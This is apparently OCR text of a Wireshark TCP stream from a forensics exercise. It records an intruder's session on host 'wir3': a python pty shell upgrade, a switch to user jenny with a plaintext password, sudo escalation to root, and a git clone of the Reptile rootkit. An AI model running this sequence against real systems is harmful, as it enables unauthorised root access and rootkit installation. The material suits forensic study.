 Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcapng
drwxr-xr-x   2 root root       4096 Jul 25  2018 opt
dr-xr-xr-x 117 root root          0 Feb  1 20:23 proc
drwx------   3 root root       4096 Feb  1 22:20 root
drwxr-xr-x  29 root root       1040 Feb  1 22:23 run
drwxr-xr-x   2 root root      12288 Feb  1 20:11 sbin
drwxr-xr-x   4 root root       4096 Feb  1 20:06 snap
drwxr-xr-x   3 root root       4096 Feb  1 20:07 srv
-rw-------   1 root root 1566572544 Feb  1 19:52 swap.img
dr-xr-xr-x  13 root root          0 Feb  1 20:05 sys
drwxrwxrwt   2 root root       4096 Feb  1 22:25 tmp
drwxr-xr-x  10 root root       4096 Jul 25  2018 usr
drwxr-xr-x  14 root root       4096 Feb  1 21:54 var
lrwxrwxrwx   1 root root         31 Feb  1 19:52 vmlinuz -> boot/vmlinuz-4.15.0-135-generic
lrwxrwxrwx   1 root root         30 Jul 25  2018 vmlinuz.old -> boot/vmlinuz-4.15.0-29-generic
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: password123
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: password123
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
212 client pkts, 14 server pkts, 28 turns.
Entire conversation (19kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help